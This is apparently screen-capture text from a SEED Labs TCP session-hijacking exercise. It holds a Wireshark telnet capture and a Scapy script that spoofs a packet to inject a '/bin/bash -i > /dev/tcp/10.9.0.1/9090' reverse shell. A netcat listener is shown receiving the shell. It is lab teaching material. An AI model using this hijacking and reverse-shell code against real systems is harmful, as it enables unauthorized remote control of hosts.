 ubuntu-s-4vcpu-8gb-amd-nyc1-01:1 (seed) - TigerVNC
Applications
[SEED Labs] Capturing fr...
Terminal - seed@ubuntu...
2025-03-11
00:48
seed
[SEED Labs] Capturing from veth8bfde19
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Protocol Destination Length Info
2 2025-03-11 00:43:… 10.9.0.6 TELNET 10.9.0.7 67 Telnet Data ...
3 2025-03-11 00:43:… 10.9.0.7 TCP 10.9.0.6 66 54042 → 23 [ACK] Seq=3101522628 Ack=1590802573 Win=497 Len=0 TSval=43339820…
4 2025-03-11 00:43:… 10.9.0.7 TELNET 10.9.0.6 67 Telnet Data ...
5 2025-03-11 00:43:… 10.9.0.6 TELNET 10.9.0.7 67 Telnet Data ...
6 2025-03-11 00:43:… 10.9.0.7 TCP 10.9.0.6 66 54042 → 23 [ACK] Seq=3101522629 Ack=1590802574 Win=497 Len=0 TSval=43339829…
7 2025-03-11 00:43:… 10.9.0.7 TELNET 10.9.0.6 67 Telnet Data ...
8 2025-03-11 00:43:… 10.9.0.6 TELNET 10.9.0.7 67 Telnet Data ...
9 2025-03-11 00:43:… 10.9.0.7 TCP 10.9.0.6 66 54042 → 23 [ACK] Seq=3101522630 Ack=1590802575 Win=497 Len=0 TSval=43339840…
10 2025-03-11 00:43:… 10.9.0.7 TELNET 10.9.0.6 67 Telnet Data ...
11 2025-03-11 00:43:… 10.9.0.6 TELNET 10.9.0.7 67 Telnet Data ...
12 2025-03-11 00:43:… 10.9.0.7 TCP 10.9.0.6 66 54042 → 23 [ACK] Seq=3101522631 Ack=1590802576 Win=497 Len=0 TSval=43339852…
13 2025-03-11 00:43:… 10.9.0.7 TELNET 10.9.0.6 67 Telnet Data ...
14 2025-03-11 00:43:… 10.9.0.6 TELNET 10.9.0.7 73 Telnet Data ...
15 2025-03-11 00:43:… 10.9.0.7 TCP 10.9.0.6 66 54042 → 23 [ACK] Seq=3101522632 Ack=1590802583 Win=497 Len=0 TSval=43340326…
16 2025-03-11 00:47:… 02:42:1b:5f:62:a6 ARP Broadcast 42 Who has 10.9.0.6? Tell 10.9.0.1
17 2025-03-11 00:47:… 10.9.0.6 TELNET 10.9.0.7 113 [TCP ACKed unseen segment] Telnet Data ...
18 2025-03-11 00:47:… 02:42:1b:5f:62:a6 ARP Broadcast 42 Who has 10.9.0.6? Tell 10.9.0.1
19 2025-03-11 00:47:… 10.9.0.6 TELNET 10.9.0.7 68 Telnet Data ...
20 2025-03-11 00:47:… 10.9.0.6 TCP 10.9.0.7 115 [TCP Retransmission] 23 → 54042 [PSH, ACK] Seq=1590802583 Ack=3101522680 Wi…
21 2025-03-11 00:47:… 10.9.0.6 TCP 10.9.0.7 115 [TCP Retransmission] 23 → 54042 [PSH, ACK] Seq=1590802583 Ack=3101522680 Wi…
22 2025-03-11 00:47:… 10.9.0.6 TCP 10.9.0.7 115 [TCP Retransmission] 23 → 54042 [PSH, ACK] Seq=1590802583 Ack=3101522680 Wi…
23 2025-03-11 00:47:… 10.9.0.6 TCP 10.9.0.7 115 [TCP Retransmission] 23 → 54042 [PSH, ACK] Seq=1590802583 Ack=3101522680 Wi…
24 2025-03-11 00:47:… 02:42:0a:09:00:06 ARP 02:42:0a:09:00:07 42 Who has 10.9.0.7? Tell 10.9.0.6
25 2025-03-11 00:47:… 02:42:0a:09:00:07 ARP 02:42:0a:09:00:06 42 10.9.0.7 is at 02:42:0a:09:00:07
26 2025-03-11 00:47:… 10.9.0.6 TCP 10.9.0.7 115 [TCP Retransmission] 23 → 54042 [PSH, ACK] Seq=1590802583 Ack=3101522680 Wi…
27 2025-03-11 00:47:… 10.9.0.6 TCP 10.9.0.7 115 [TCP Retransmission] 23 → 54042 [PSH, ACK] Seq=1590802583 Ack=3101522680 Wi…
28 2025-03-11 00:47:… 10.9.0.6 TCP 10.9.0.7 115 [TCP Retransmission] 23 → 54042 [PSH, ACK] Seq=1590802583 Ack=3101522680 Wi…
29 2025-03-11 00:47:… 02:42:0a:09:00:06 ARP 02:42:0a:09:00:07 42 Who has 10.9.0.7? Tell 10.9.0.6
30 2025-03-11 00:47:… 02:42:0a:09:00:07 ARP 02:42:0a:09:00:06 42 10.9.0.7 is at 02:42:0a:09:00:07
31 2025-03-11 00:48:… 10.9.0.6 TCP 10.9.0.7 115 [TCP Retransmission] 23 → 54042 [PSH, ACK] Seq=1590802583 Ack=3101522680 Wi…
32 2025-03-11 00:48:… 02:42:0a:09:00:06 ARP 02:42:0a:09:00:07 42 Who has 10.9.0.7? Tell 10.9.0.6
33 2025-03-11 00:48:… 02:42:0a:09:00:07 ARP 02:42:0a:09:00:06 42 10.9.0.7 is at 02:42:0a:09:00:07
Ethernet II, Src: 02:42:0a:09:00:06 (02:42:0a:09:00:06), Dst: 02:42:0a:09:00:07 (02:42:0
Destination: 02:42:0a:09:00:07 (02:42:0a:09:00:07)
Source: 02:42:0a:09:00:06 (02:42:0a:09:00:06)
Type: IPv4 (0x0800)
Internet Protocol Version 4, Src: 10.9.0.6, Dst: 10.9.0.7
0100 .... = Version: 4
.... 0101 = Header Length: 20 bytes (5)
Differentiated Services Field: 0x10 (DSCP: Unknown, ECN: Not-ECT)
Total Length: 54
Identification: 0x9e20 (40480)
010. .... = Flags: 0x2, Don't fragment
...0 0000 0000 0000 = Fragment Offset: 0
Time to Live: 64
Protocol: TCP (6)
Header Checksum: 0x8873 [validation disabled]
[Header checksum status: Unverified]
Source Address: 10.9.0.6
Destination Address: 10.9.0.7
Transmission Control Protocol, Src Port: 23, Dst Port: 54042, Seq: 1590802630, Ack: 3101
Source Port: 23
Destination Port: 54042
[Stream index: 0]
[Conversation completeness: Incomplete (12)]
[TCP Segment Len: 2]
Sequence Number: 1590802630
[Next Sequence Number: 1590802632]
Acknowledgment Number: 3101522680
1000 .... = Header Length: 32 bytes
Flags: 0x018 (PSH, ACK)
Window: 509
[Calculated window size: 509]
[Window size scaling factor: -1 (unknown)]
Checksum: 0x1447 [unverified]
[Checksum Status: Unverified]
Urgent Pointer: 0
Options: (12 bytes), No-Operation (NOP), No-Operation (NOP), Timestamps
[Timestamps]
[SEQ/ACK analysis]
TCP payload (2 bytes)
Telnet
Data: \r\n
0000 02 42 0a 09 00 07 02 42 0a 09 00 06 08 00 45 10 ·B·····B ···
0010 00 36 9e 20 40 00 40 06 88 73 0a 09 00 06 0a 09 ·6· @·@· ·s·
0020 00 07 00 17 d3 1a 5e d1 b8 c6 b8 dd 7a f8 80 18 ······^· ····
0030 01 fd 14 47 00 00 01 01 08 0a 8f 44 53 12 19 d5 ···G····
0040 35 81 0d 0a 5···
Data (telnet.data), 2 byte(s)
Packets: 33 · Displayed: 33 (100.0%)
Profile: Default
seed [Container handsonsecurity/seed-ubuntu:large (seed-attacker) @ 134.209.118.1
EXPLORER
OPEN EDITORS
Welcome
q4.py Q4
SEED [CONTAINER HAN...
Q4
q4.py
$ .bash_logout
$ .bashrc
$ .profile
OUTLINE
TIMELINE
Welcome
q4.py
Q4 > q4.py > ...
1 #!/usr/bin/env python3
2 from scapy.all import IP, TCP, ls, send
3
4 ATTACK_IP = "10.9.0.1"
5 SRC_IP = "10.9.0.7" # Client IP
6 DST_IP = "10.9.0.6" # Server IP (telnet)
7
8 ATTACK_PORT = 9090
9 SRC_PORT = 54042 # Client source port
10 DST_PORT = 23 # Telnet port
11
12 SEQ_NUM = 3101522632 # Last observed Sequence Number
13 ACK_NUM = 1590802583 # Last observed Acknowledgment Number
14
15 FLAGS = "PA" # PA for "Push-Ack"
16
17 # IP layer: use the defined IP addresses
18 ip = IP(src=SRC_IP, dst=DST_IP)
19
20 # TCP layer: use the defined ports and numbers, with "PA" flags
21 tcp = TCP(sport=SRC_PORT, dport=DST_PORT, flags=FLAGS, seq=SEQ_NUM, ack=ACK_NUM)
22
23 # Reverse shell command payload with proper formatting
24 data = f"/bin/bash -i > /dev/tcp/{ATTACK_IP}/{ATTACK_PORT} 0<&1 2>&1\n"
25
26 # Construct the full packet by layering IP, TCP, and the payload
27 packet = ip/tcp/data
28
29 # Display the packet structure (for debugging purposes)
30 ls(packet)
31
32 # Send the packet (quietly)
33 send(packet, verbose=0)
34 print("Reverse shell injection packet sent.")
35
32:21
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS 1 COMMENTS
bash
(None)
options : PacketListField = []
([])
--
sport : ShortEnumField = 54042
(20)
dport : ShortEnumField = 23
(80)
seq : IntField = 3101522632
(0)
ack : IntField = 1590802583
(0)
dataofs : BitField (4 bits) = None
(None)
reserved : BitField (3 bits) = 0
(0)
flags : FlagsField (9 bits) = <Flag 24 (PA)>
(<Flag 2 (S)>)
window : ShortField = 8192
(8192)
chksum : XShortField = None
(None)
urgptr : ShortField = 0
(0)
options : TCPOptionsField = []
(b'')
--
load : StrField = b'/bin/bash -i >
/dev/tcp/10.9.0.1/9090 0<&1 2>&1\n' (b'')
Reverse shell injection packet sent.
root@ubuntu-s-4vcpu-8gb-amd-nyc1-01:/home/seed#
valid_lft forever preferred_lft forever
20: veth6012ae5@if19: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qd
isc noqueue master br-407b98f0a521 state UP group default
link/ether 1e:dc:96:31:76:75 brd ff:ff:ff:ff:ff:ff link-netnsid
1
inet6 fe80::1cdc:96ff:fe31:7675/64 scope link
valid_lft forever preferred_lft forever
22: veth8bfde19@if21: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qd
isc noqueue master br-407b98f0a521 state UP group default
link/ether 6e:41:f5:74:9a:a8 brd ff:ff:ff:ff:ff:ff link-netnsid
0
inet6 fe80::6c41:f5ff:fe74:9aa8/64 scope link
valid_lft forever preferred_lft forever
24: veth0d68a9b@if23: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qd
isc noqueue master br-407b98f0a521 state UP group default
link/ether b2:07:ba:67:2d:07 brd ff:ff:ff:ff:ff:ff link-netnsid
2
inet6 fe80::b007:baff:fe67:2d07/64 scope link
valid_lft forever preferred_lft forever
root@ubuntu-s-4vcpu-8gb-amd-nyc1-01:/home/seed# ip addr show | grep
"eth0"
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel
state UP group default qlen 1000
inet 134.209.118.177/20 brd 134.209.127.255 scope global eth0
inet 10.10.0.5/16 brd 10.10.255.255 scope global eth0
24: veth0d68a9b@if23: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qd
isc noqueue master br-407b98f0a521 state UP group default
root@ubuntu-s-4vcpu-8gb-amd-nyc1-01:/home/seed# nc -lnv 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.6 32982
seed@5f1dc692374f:~$
2
1
Container handsonsecurity/seed-ubuntu:la...
0 0
1
Ln 30, Col 11
Spaces: 4
UTF-8
LF
{ } Python
3.8.5